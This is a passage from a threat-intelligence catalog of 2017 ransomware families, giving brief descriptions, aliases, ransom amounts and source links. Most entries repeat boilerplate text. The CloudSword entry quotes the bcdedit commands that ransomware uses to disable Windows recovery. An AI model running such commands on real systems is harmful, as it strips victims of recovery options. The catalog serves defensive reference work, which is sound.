This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

UserFilesLocker Ransomware is also known as:

CzechoSlovak Ransomware

Links

https://id-ransomware.blogspot.co.il/2017/02/userfileslocker-ransomware.html

## AvastVirusinfo Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. PAYING RANSOM IS USELESS, YOUR FILES WILL NOT BE FIXED. THE DAMAGE IS PERMENENT!!!!

Table 1810. Table References

Links

https://id-ransomware.blogspot.co.il/2017\_03\_01\_archive.html

https://id-ransomware.blogspot.co.il/2017/03/avastvirusinfo-ransomware.html

# **SuchSecurity Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1811. Table References

Links

https://id-ransomware.blogspot.co.il/2017/03/suchsecurity-ransomware.html

## PleaseRead Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

PleaseRead Ransomware is also known as:

• VHDLocker Ransomware

Table 1812. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/vhd-ransomware.html

## Kasiski Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1813. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/kasiski-ransomware.html

https://twitter.com/MarceloRivero/status/832302976744173570

https://www.bleepingcomputer.com/news/security/the-week-in-ransomware-february-17th-2017-live-hermes-reversing-and-scada-poc-ransomware/

## **Fake Locky Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

Fake Locky Ransomware is also known as:

Locky Impersonator Ransomware

Table 1814. Table References

Links

https://www.bleepingcomputer.com/news/security/the-locky-ransomware-encrypts-local-files-and-unmapped-network-shares/

https://id-ransomware.blogspot.co.il/2017/02/locky-impersonator.html

https://www.bleepingcomputer.com/news/security/locky-ransomware-switches-to-thor-extension-after-being-a-bad-malware/

# CryptoShield 1.0 Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. CryptoShield 1.0 is a ransomware from the CryptoMix family.

Table 1815. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/cryptoshield-2-ransomware.html

https://www.bleepingcomputer.com/news/security/cryptomix-variant-named-cryptoshield-1-0-ransomware-distributed-by-exploit-kits/

#### **Hermes Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Filemarker: "HERMES"

Table 1816. Table References

#### Links

https://id-ransomware.blogspot.co.il/2017/02/hermes-ransomware.html

https://www.bleepingcomputer.com/news/security/the-week-in-ransomware-february-17th-2017-live-hermes-reversing-and-scada-poc-ransomware/

https://www.bleepingcomputer.com/forums/t/642019/hermes-ransomware-help-support-decrypt-information html/

https://www.bleepingcomputer.com/news/security/hermes-ransomware-decrypted-in-live-video-by-emsisofts-fabian-wosar/

#### LoveLock Ransomware or Love2Lock Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1817. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/lovelock-ransomware.html

## **Wcry Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1818. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/wcry-ransomware.html

## **DUMB Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1819. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/dumb-ransomware.html

https://twitter.com/bleepincomputer/status/816053140147597312?lang=en

#### X-Files

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1820. Table References

Links

https://id-ransomware.blogspot.co.il/2017\_02\_01\_archive.html

https://id-ransomware.blogspot.co.il/2017/02/x-files-ransomware.html

#### Polski Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. The Ransom is 249\$ and the hacker demands that the victim gets in contact through e-mail and a Polish messenger called Gadu-Gadu.

Table 1821. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/polski-ransomware.html

## YourRansom Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. This hacker demands that the victim contacts him through email and decrypts the files for FREE.(moreinfo in the link below)

Table 1822. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/yourransom-ransomware.html

https://www.bleepingcomputer.com/news/security/yourransom-is-the-latest-in-a-long-line-of-prank-and-educational-ransomware/

https://twitter.com/\_ddoxer/status/827555507741274113

## Ranion RaasRansomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office,

Open Office, pictures, videos, shared online files etc.. Ranion Raas gives the opportunity to regular people to buy and distribute ransomware for a very cheap price. (More info in the link below). RaaS service

Table 1823. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/ranion-raas.html

https://www.bleepingcomputer.com/news/security/ranion-ransomware-as-a-service-available-on-the-dark-web-for-educational-purposes/

#### **Potato Ransomware**

Wants a ransom to get the victim's files back. Originated in English. Spread worldwide.

Table 1824. Table References

Links

https://id-ransomware.blogspot.co.il/2017/01/polato-ransomware.html

# of Ransomware: OpenToYou (Formerly known as OpenToDecrypt)

This ransomware is originated in English, therefore could be used worldwide. Ransomware is spread with the help of email spam, fake ads, fake updates, infected install files.

Table 1825. Table References

Links

https://id-ransomware.blogspot.co.il/2017/01/opentodecrypt-ransomware.html

## RansomPlus

Author of this ransomware is sergej. Ransom is 0.25 bitcoins for the return of files. Originated in English. Used worldwide. This ransomware is spread with the help of email spam, fake ads, fake updates, infected install files.

Table 1826. Table References

Links

http://www.2-spyware.com/remove-ransomplus-ransomware-virus.html

https://id-ransomware.blogspot.co.il/2017/01/ransomplus-ransomware.html

https://twitter.com/jiriatvirlab/status/825411602535088129

# CryptConsole

This ransomware does not actually encrypt your file, but only changes the names of your files, just

like Globe Ransomware. This ransomware is spread with the help of email spam, fake ads, fake updates, infected install files

Table 1827. Table References

Links

https://id-ransomware.blogspot.co.il/2017/01/cryptconsole-ransomware.html

https://www.bleepingcomputer.com/forums/t/638344/cryptconsole-uncrypteoutlookcom-support-topic-how-decrypt-fileshta/

https://twitter.com/PolarToffee/status/824705553201057794

#### **ZXZ** Ramsomware

Originated in English, could affect users worldwide, however so far only reports from Saudi Arabia. The malware name founded by a windows server tools is called win32/wagcrypt.A

Table 1828. Table References

Links

https://www.bleepingcomputer.com/forums/t/638191/zxz-ransomware-support-help-topic-zxz/?hl=%2Bzxz#entry4168310

https://id-ransomware.blogspot.co.il/2017/01/zxz-ransomware.html

### **VxLock Ransomware**

Developed in Visual Studios in 2010. Original name is VxCrypt. This ransomware encrypts your files, including photos, music, MS office, Open Office, PDF... etc

Table 1829. Table References

Links

https://id-ransomware.blogspot.co.il/2017/01/vxlock-ransomware.html

## **FunFact Ransomware**

Funfact uses an open code for GNU Privacy Guard (GnuPG), then asks to email them to find out the amout of bitcoin to send (to receive a decrypt code). Written in English, can attach all over the world. The ransom is 1.22038 BTC, which is 1100USD.

Table 1830. Table References

Links

https://id-ransomware.blogspot.co.il/2017/01/funfact.html

http://www.enigmasoftware.com/funfactransomware-removal/

## **ZekwaCrypt Ransomware**

First spotted in May 2016, however made a big comeback in January 2017. It's directed to English speaking users, therefore is able to infect worldwide. Ransomware is spread with the help of email spam, fake ads, fake updates, infected install files.

Table 1831. Table References

Links

https://id-ransomware.blogspot.co.il/2016/06/zekwacrypt-ransomware.html

http://www.2-spyware.com/remove-zekwacrypt-ransomware-virus.html

# Sage 2.0 Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. This ransomware attacks your MS Office by offering a Micro to help with your program, but instead incrypts all your files if the used id not protected. Predecessor CryLocker

Table 1832. Table References

Links

https://id-ransomware.blogspot.co.il/2017/01/sage-2-ransomware.html

https://isc.sans.edu/forums/diary/Sage+20+Ransomware/21959/

http://www.securityweek.com/sage-20-ransomware-demands-2000-ransom

https://www.bleepingcomputer.com/news/security/sage-2-0-ransomware-gearing-up-for-possible-greater-distribution/

https://www.govcert.admin.ch/blog/27/sage-2.0-comes-with-ip-generation-algorithm-ipga

## **CloudSword Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. Uses the name "Window Update" to confuse its victims. Then imitates the window update process, while turning off the Window Startup Repair and changes the BootStatusPolicy using these commands: bcdedit.exe /set {default} recoveryenabled No bcdedit.exe /set {default} bootstatuspolicy ignoreallfailures

Table 1833. Table References

Links

https://id-ransomware.blogspot.co.il/2017/01/cloudsword.html

http://bestsecuritysearch.com/cloudsword-ransomware-virus-removal-steps-protection-updates/

https://twitter.com/BleepinComputer/status/822653335681593345

## **DN**

It's directed to English speaking users, therefore is able to infect worldwide. Uses the name

"Chrome Update" to confuse its victims. Then imitates the chrome update process ,while encrypting the files. DO NOT pay the ransom, since YOUR COMPUTER WILL NOT BE RESTORED FROM THIS MALWARE!!!!

DN is also known as:

Fake

Table 1834. Table References

Links

https://id-ransomware.blogspot.co.il/2017/01/dn-donotopen.html

# **GarryWeber Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. Its original name is FileSpy and FileSpy Application. It is spread using email spam, fake updates, infected attachments and so on. It encryps all your files, including: music, MS Office, Open Office, pictures etc..

Table 1835. Table References

Links

https://id-ransomware.blogspot.co.il/2017/01/garryweber.html

#### Satan Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. Its original name is RAAS RANSOMWARE. It is spread using email spam, fake updates, infected attachments and so on. It encryps all your files, including: music, MS Office, Open Office, pictures etc.. This ransomware promotes other to download viruses and spread them as ransomware to infect other users and keep 70% of the ransom. (leaving the other 30% to Satan) https://3.bp.blogspot.com/-7fwX40eYL18/WH-tfpNjDgI/AAAAAAAAAAAAPPk/KVP\_ji8lR0gENCMYhb324mfzIFFpiaOwACLcB/s1600/site-raas.gif RaaS

Table 1836. Table References

Links

https://id-ransomware.blogspot.co.il/2017/01/satan-raas.html

https://www.bleepingcomputer.com/forums/t/637811/satan-ransomware-help-support-topic-stn-extension-help-decrypt-fileshtml/

https://www.bleepingcomputer.com/news/security/the-week-in-ransomware-january-20th-2017-satan-raas-spora-locky-and-more/

https://www.bleepingcomputer.com/news/security/new-satan-ransomware-available-through-a-ransomware-as-a-service-/

https://twitter.com/Xylit0l/status/821757718885236740

## Havoc

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email

spam, fake updates, infected attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

Havoc is also known as:

• HavocCrypt Ransomware

Table 1837. Table References

Links

https://id-ransomware.blogspot.co.il/2017/01/havoc-ransomware.html

## CryptoSweetTooth Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Its fake name is Bitcoin and maker's name is Santiago. Work of the encrypted requires the user to have .NET Framework 4.5.2. on his computer.

Table 1838. Table References

Links

https://id-ransomware.blogspot.co.il/2017/01/cryptosweettooth.html

http://sensorstechforum.com/remove-cryptosweettooth-ransomware-restore-locked-files/

## Kaandsona Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. The word Kaandsona is Estonian, therefore the creator is probably from Estonia. Crashes before it encrypts

Kaandsona Ransomware is also known as:

- · RansomTroll Ransomware
- Käändsõna Ransomware

Table 1839. Table References

Links

https://id-ransomware.blogspot.co.il/2017/01/kaandsona-ransomtroll.html

https://twitter.com/BleepinComputer/status/819927858437099520

## LambdaLocker Ransomware

It's directed to English and Chinese speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Python Ransomware

Links

https://id-ransomware.blogspot.co.il/2017/01/lambdalocker.html

http://cfoc.org/how-to-restore-files-affected-by-the-lambdalocker-ransomware/

#### NMoreia 2.0 Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

NMoreia 2.0 Ransomware is also known as:

• HakunaMatataRansomware

Table 1841. Table References

Links

https://id-ransomware.blogspot.co.il/2017/01/hakunamatata.html

https://id-ransomware.blogspot.co.il/2016\_03\_01\_archive.html

## Marlboro Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Ransom is .2 bitcoin, however there is no point of even trying to pay, since this damage is irreversible. Once the ransom is paid the hacker does not return decrypt the files. Another name is DeMarlboro and it is written in language C++. Pretend to encrypt using RSA-2048 and AES-128 (really it's just XOR)

Table 1842. Table References

Links

https://id-ransomware.blogspot.co.il/2017/01/marlboro.html

https://decrypter.emsisoft.com/marlboro

https://www.bleepingcomputer.com/news/security/marlboro-ransomware-defeated-in-one-day/

# Spora Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Sample of a spam email with a viral attachment:

https://4.bp.blogspot.com/-KkJXiHG80S0/WHX4TBpkamI/AAAAAAADDg/F\_bN796ndMYnzfUsgSWMXhRxFf3Ic-HtACLcB/s1600/spam-email.png

Table 1843. Table References

#### Links

https://id-ransomware.blogspot.co.il/2017/01/spora-ransomware.html

https://blog.gdatasoftware.com/2017/01/29442-spora-worm-and-ransomware

http://blog.emsisoft.com/2017/01/10/from-darknet-with-love-meet-spora-ransomware/

## **CryptoKill Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. The files get encrypted, but the decrypt key is not available. NO POINT OF PAYING THE RANSOM, THE FILES WILL NOT BE RETURNED.

Table 1844. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/cryptokill-ransomware.html

## All\_Your\_Documents Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1845. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/allyourdocuments-ransomware.html

## SerbRansom 2017 Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. The ransom is 500\$ in bitcoins. The name of the hacker is R4z0rx0r Serbian Hacker.

Table 1846. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/serbransom-2017.html

https://www.bleepingcomputer.com/news/security/ultranationalist-developer-behind-serbransom-ransomware/

https://www.bleepingcomputer.com/news/security/the-week-in-ransomware-february-10th-2017-serpent-spora-id-ransomware/

https://twitter.com/malwrhunterteam/status/830116190873849856

#### **Fadesoft Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. The ransom is 0.33 bitcoins.

Table 1847. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/fadesoft-ransomware.html

https://twitter.com/malwrhunterteam/status/829768819031805953

https://twitter.com/malwrhunterteam/status/838700700586684416

# **HugeMe Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1848. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/hugeme-ransomware.html

https://www.ozbargain.com.au/node/228888?page=3

https://id-ransomware.blogspot.co.il/2016/04/magic-ransomware.html

## **DynA-Crypt Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

DynA-Crypt Ransomware is also known as:

• DynA CryptoLocker Ransomware

Table 1849. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/dyna-crypt-ransomware.html

https://www.bleepingcomputer.com/news/security/dyna-crypt-not-only-encrypts-your-files-but-also-steals-your-info/

# Serpent 2017 Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office,

Open Office, pictures, videos, shared online files etc..

Serpent 2017 Ransomware is also known as:

• Serpent Danish Ransomware

Table 1850. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/serpent-danish-ransomware.html

#### **Erebus 2017 Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1851. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/erebus-2017-ransomware.html

https://www.bleepingcomputer.com/news/security/erebus-ransomware-utilizes-a-uac-bypass-and-request-a-90-ransom-payment/

# **Cyber Drill Exercise**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

Cyber Drill Exercise is also known as:

• Ransomuhahawhere

Table 1852. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/ransomuhahawhere.html

## **Cancer Ransomware FAKE**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. This is a trollware that does not encrypt your files but makes your computer act crazy (like in the video in the link below). It is meant to be annoying and it is hard to erase from your PC, but possible.

Table 1853. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/cancer-ransomware.html

https://www.bleepingcomputer.com/news/security/watch-your-computer-go-bonkers-with-cancer-trollware/

# **UpdateHost Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Poses as Microsoft Copyright 2017 and requests ransom in bitcoins.

Table 1854. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/updatehost-ransomware.html

https://www.bleepingcomputer.com/startups/Windows\_Update\_Host-16362.html

## Nemesis Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Ransom is 10 bitcoins.

Table 1855. Table References

Links

https://id-ransomware.blogspot.co.il/2017/01/nemesis-ransomware.html

## **Evil Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Domain KZ is used, therefore it is assumed that the decrypter is from Kazakhstan. Coded in Javascript

Evil Ransomware is also known as:

• File0Locked KZ Ransomware

Table 1856. Table References

Links

https://id-ransomware.blogspot.co.il/2017/01/evil-ransomware.html

http://www.enigmasoftware.com/evilransomware-removal/

http://usproins.com/evil-ransomware-is-lurking/

https://twitter.com/jiriatvirlab/status/818443491713884161

https://twitter.com/PolarToffee/status/826508611878793219

## **Ocelot Ransomware (FAKE RANSOMWARE)**

It's directed to English speaking users, therefore is able to infect worldwide. This is a fake ransomware. Your files are not really encrypted, however the attacker does ask for a ransom of .03 bitcoins. It is still dangerous even though it is fake, he still go through to your computer.

Ocelot Ransomware (FAKE RANSOMWARE) is also known as:

· Ocelot Locker Ransomware

Table 1857. Table References

#### Links

https://id-ransomware.blogspot.co.il/2017/01/ocelot-ransomware.html

https://twitter.com/malwrhunterteam/status/817648547231371264

# **SkyName Ransomware**

It's directed to Czechoslovakianspeaking users. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Based on HiddenTear

SkyName Ransomware is also known as:

· Blablabla Ransomware

Table 1858. Table References

#### Links

https://id-ransomware.blogspot.co.il/2017/01/skyname-ransomware.html

https://twitter.com/malwrhunterteam/status/817079028725190656

## MafiaWare Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Ransom is 155\$ inbitcoins. Creator of ransomware is called Mafia. Based on HiddenTear

MafiaWare Ransomware is also known as:

• Depsex Ransomware

Table 1859. Table References

#### Links

https://id-ransomware.blogspot.co.il/2017/01/mafiaware.html

https://www.bleepingcomputer.com/news/security/the-week-in-ransomware-january-6th-2017-fsociety-mongodb-pseudo-darkleech-and-more/

#### **Globe3 Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Ransom is 3 bitcoins. Extesion depends on the config file. It seems Globe is a ransomware kit.

Globe3 Ransomware is also known as:

• Purge Ransomware

Table 1860. Table References

#### Links

https://id-ransomware.blogspot.co.il/2017/01/globe3-ransomware.html

https://www.bleepingcomputer.com/forums/t/624518/globe-ransomware-help-and-support-purge-extension-how-to-restore-fileshta/

https://www.bleepingcomputer.com/news/security/the-globe-ransomware-wants-to-purge-your-files/

https://decryptors.blogspot.co.il/2017/01/globe3-decrypter.html

https://decrypter.emsisoft.com/globe3

## **BleedGreen Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Ransom is 500\$ in bitcoins. Requires .NET Framework 4.0. Gets into your startup system and sends you notes like the one below: https://4.bp.blogspot.com/-xrr6aoB\_giw/WG1UrGpmZJI/AAAAAAAAC-Q/ KtKdQP6iLY4LHaHgudF5dKs6i1JHQOBmgCLcB/s1600/green1.jpg

BleedGreen Ransomware is also known as:

FireCrypt Ransomware

Table 1861. Table References

#### Links

https://id-ransomware.blogspot.co.il/2017/01/bleedgreen-ransomware.html

https://www.bleepingcomputer.com/news/security/firecrypt-ransomware-comes-with-a-ddos-component/

## **BTCamant Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email

spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Original name is Mission 1996 or Mission: "Impossible" (1996) (like the movie)

Table 1862. Table References

Links

https://id-ransomware.blogspot.co.il/2017/01/btcamant.html

#### X3M Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. It is also possible to break in using RDP Windows with the help of Pass-the-Hash system, PuTTY, mRemoteNG, TightVNC, Chrome Remote Desktop, modified version of TeamViewer, AnyDesk, AmmyyAdmin, LiteManager, Radmin and others. Ransom is 700\$ in Bitcoins.

Table 1863. Table References

Links

https://id-ransomware.blogspot.co.il/2017/01/x3m-ransomware.html

#### **GOG Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1864. Table References

Links

https://id-ransomware.blogspot.co.il/2017/01/gog-ransomware.html

https://twitter.com/BleepinComputer/status/816112218815266816

## EdgeLocker

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Ransom is 0.1 Bitcoins. Original name is TrojanRansom.

Table 1865. Table References

Links

https://id-ransomware.blogspot.co.il/2017/01/edgelocker-ransomware.html

https://twitter.com/BleepinComputer/status/815392891338194945

#### **Red Alert**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Fake name: Microsoft Corporation. Based on HiddenTear

Table 1866. Table References

Links

https://id-ransomware.blogspot.co.il/2017/01/red-alert-ransomware.html

https://twitter.com/JaromirHorejsi/status/815557601312329728

## **First**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1867. Table References

Links

https://id-ransomware.blogspot.co.il/2017/01/first-ransomware.html

## **XCrypt Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Written on Delphi. The user requests the victim to get in touch with him through ICQ to get the ransom and return the files.

Table 1868. Table References

Links

https://id-ransomware.blogspot.co.il/2017/01/xcrypt-ransomware.html

https://twitter.com/JakubKroustek/status/825790584971472902

# 7Zipper Ransomware

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1869. Table References

Links

https://id-ransomware.blogspot.co.il/2017/01/7zipper-ransomware.html

https://1.bp.blogspot.com/-ClM0LCPjQuk/WI-BgHTpdNI/AAAAAAAADc8/JyEQ8-pcJmsXIntuP-MMdE-pohVncxTXQCLcB/s1600/7-zip-logo.png

# **Zyka Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. Ransom is 170\$ or EUR in Bitcoins.

Table 1870. Table References

#### Links

https://id-ransomware.blogspot.co.il/2017/01/zyka-ransomware.html

https://www.pcrisk.com/removal-guides/10899-zyka-ransomware

https://download.bleepingcomputer.com/demonslay335/StupidDecrypter.zip

https://twitter.com/GrujaRS/status/826153382557712385

## **SureRansom Ransomeware (Fake)**

It's directed to English speaking users, therefore is able to strike worldwide. This ransomware does not really encrypt your files. Ransom requested is £50 using credit card.

Table 1871. Table References

#### Links

https://id-ransomware.blogspot.co.il/2017/01/sureransom-ransomware.html

http://www.forbes.com/sites/leemathews/2017/01/27/fake-ransomware-is-tricking-people-into-paying/#777faed0381c

## **Netflix Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. This ransomware uses the known online library as a decoy. It poses as Netflix Code generator for Netflix login, but instead encrypts your files. The ransom is 100\$ in Bitcoins.

Table 1872. Table References

#### Links

https://id-ransomware.blogspot.co.il/2017/01/netflix-ransomware.html

http://blog.trendmicro.com/trendlabs-security-intelligence/netflix-scam-delivers-ransomware/

https://www.bleepingcomputer.com/news/security/rogue-netflix-app-spreads-netix-ransomware-that-targets-windows-7-and-10-users/

http://www.darkreading.com/attacks-breaches/netflix-scam-spreads-ransomware/d/d-id/1328012

https://4.bp.blogspot.com/-bQQ4DTIClvA/WJCIh6Uq2nI/AAAAAAAADfY/

hB5HcjuGgh8rRJKeLHo*IRz3Ezth22-wCEw/s1600/form1.jpg[https://4.bp.blogspot.com/-bQQ4DTIClvA/WJCIh6Uq2nI/AAAAAAAADfY/hB5HcjuGgh8rRJKeLHo*IRz3Ezth22-wCEw/s1600/form1.jpg]

https://4.bp.blogspot.com/-

ZnWdPDprJOg/WJCPeCtP4HI/AAAAAAAAADfw/kR0ifI1naSwTAwSuOPiw8ZCPr0tSIz1CgCLcB/s1600/n etflix-akk.png

# **Merry Christmas**

It's directed to English and Italian speaking users, therefore is able to infect worldwide. Most attacks are on organizations and servers. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. They pose as a Consumer complaint notification that's coming from Federal Trade Commission from USA, with an attached file called "complaint.pdf". Written in Delphi by hacker MicrRP.

Merry Christmas is also known as:

- Merry X-Mas
- MRCR

Table 1873. Table References

#### Links

https://id-ransomware.blogspot.co.il/2016/12/mrcr1-ransomware.html

https://www.bleepingcomputer.com/news/security/-merry-christmas-ransomware-now-steals-user-private-data-via-diamondfox-malware/

http://www.zdnet.com/article/not-such-a-merry-christmas-the-ransomware-that-also-steals-user-data/

https://www.bleepingcomputer.com/news/security/merry-christmas-ransomware-and-its-dev-comodosecurity-not-bringing-holiday-cheer/

https://decrypter.emsisoft.com/mrcr

## Seoirse Ransomware

